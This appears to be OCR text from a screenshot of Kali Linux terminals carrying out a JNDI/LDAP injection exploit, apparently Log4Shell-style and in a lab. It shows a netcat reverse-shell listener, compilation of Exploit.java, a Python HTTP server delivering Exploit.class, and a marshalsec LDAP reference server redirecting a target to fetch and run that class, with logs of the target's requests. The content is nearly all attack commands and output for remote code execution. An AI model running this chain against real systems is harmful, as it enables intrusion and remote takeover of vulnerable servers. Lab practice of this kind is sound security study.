 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 7777
listening on [any] 7777 ...
root@kali: /home/kali/Desktop/temp
File Actions Edit View Help
└─# javac Exploit.java
┌──(root㉿kali)-[/home/kali/Desktop/temp]
└─# python -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
127.0.0.1 - - [26/Aug/2024 09:19:27] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [26/Aug/2024 09:19:30] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [26/Aug/2024 09:29:05] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [26/Aug/2024 09:29:05] code 404, message File not found
10.0.2.15 - - [26/Aug/2024 09:29:05] "GET /favicon.ico HTTP/1.1" 404 -
172.18.0.2 - - [26/Aug/2024 10:20:12] "GET /Exploit.class HTTP/1.1" 200 -
172.18.0.2 - - [26/Aug/2024 10:20:51] "GET /Exploit.class HTTP/1.1" 200 -
172.18.0.2 - - [26/Aug/2024 10:20:55] "GET /Exploit.class HTTP/1.1" 200 -
JSON
Save
res
err
kali@kali: ~/Desktop/marshalsec/target
File Actions Edit View Help
Send LDAP reference result for Exploit redirecting to http://10.0.2.5:4444/
ploit.class
^C
┌──(kali㉿kali)-[~/Desktop/marshalsec/target]
└─$ java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServe
"http://10.0.2.15:4444/#Exploit" 1389
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=tru
Listening on 0.0.0.0:1389
Send LDAP reference result for Exploit redirecting to http://10.0.2.15:4444/
xploit.class
Send LDAP reference result for Exploit redirecting to http://10.0.2.15:4444/
xploit.class
Send LDAP reference result for Exploit redirecting to http://10.0.2.15:4444/
xploit.class